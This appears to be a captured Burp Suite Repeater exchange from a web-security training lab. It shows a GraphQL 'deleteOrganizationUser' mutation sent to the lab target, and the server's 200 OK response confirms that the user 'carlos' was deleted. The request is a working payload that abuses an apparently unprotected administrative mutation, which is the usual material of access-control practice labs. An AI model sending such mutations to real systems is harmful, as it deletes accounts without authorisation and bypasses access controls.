 Send
Cancel
Target: https://0a150009040684ef802d1c640015005e.web
Request
Pretty Raw Hex GraphQL
\n
1 mutation {
2 deleteOrganizationUser(input: { id: 3 }) {
3 user {
4 id
5 username
6 }
7 }
8 }
Search...
0 matches
1 {}
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 127
5
6 {
7 "data":{
8 "deleteOrganizationUser":{
9 "user":{
10 "id":3,
11 "username":"carlos"
12 }
13 }
14 }
15 }